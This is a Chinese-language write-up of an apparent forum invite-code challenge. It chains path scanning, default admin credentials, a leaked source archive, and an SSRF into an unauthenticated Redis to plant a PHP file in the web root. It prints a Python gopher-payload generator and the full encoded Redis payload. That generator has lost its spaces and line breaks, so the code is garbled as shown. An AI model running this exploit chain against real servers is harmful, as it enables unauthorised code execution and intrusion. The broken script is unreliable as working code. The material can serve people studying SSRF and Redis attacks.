目的:为了得到https://www.0xnull.org 论坛的邀请码
目标:http://118.24.198.151/
先扫描一下路径
得到几条url
http://118.24.198.151/data/

访问一下,爆出了绝对路径,小本本先记着
/var/www/html/data/title.php
http://118.24.198.151/admin/login.php
后台,账号密码都是默认的
http://118.24.198.151/www.zip
网站源码
下载下来之后,用rips审计了一下
file_put_contents(‘../data/aik.ads.php’,
‘<?php
$ads =
‘ . var_export($data, true) . ‘;
?>’)
我就搜索这个函数,结果搜到了这个
https://www.cnblogs.com/ms016/p/7755536.html
那就照着来了
写入成功,但是转义字符不会处理,getshell失败(通过后面的ssrf漏洞看的)
还有一个ssrf漏洞
构造url
探测一下端口

有一个未授权的redis
利用redis来getshell,前面得到了绝对路径,从后台得知data目录可写
构造payload

importurllibprotocol="gopher://"ip="127.0.0.1"port="6379"shell="\n\n<?phpphpinfo();?>\n\n"filename="ad.php"path="/var/www/html/data"passwd=""cmd=["flushall","set 1 {}".format(shell.replace("","${IFS}")),"config set dir{}".format(path),"config set dbfilename{}".format(filename),"save"]ifpasswd:cmd.insert(0,"AUTH{}".format(passwd))payload=protocol+ip+":"+port+"/_"def redis_format(arr):CRLF="\r\n"redis_arr = arr.split(" ")cmd=""cmd+="*"+str(len(redis_arr))for x in redis_arr:cmd+=CRLF+"$"+str(len((x.replace("${IFS}",""))))+CRLF+x.replace("${IFS}"," ")cmd+=CRLFreturn cmdif __name__=="__main__":for x in cmd:payload +=urllib.quote(redis_format(x))print payload
用脚本生成编码后的payload
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2418%0D%0A/var/www/html/data%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aad.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
再url编码一次
%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%36%33%37%39%2f%5f%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%31%25%30%44%25%30%41%25%32%34%32%32%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%70%68%70%69%6e%66%6f%25%32%38%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%38%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%64%61%74%61%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%61%64%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65
发送请求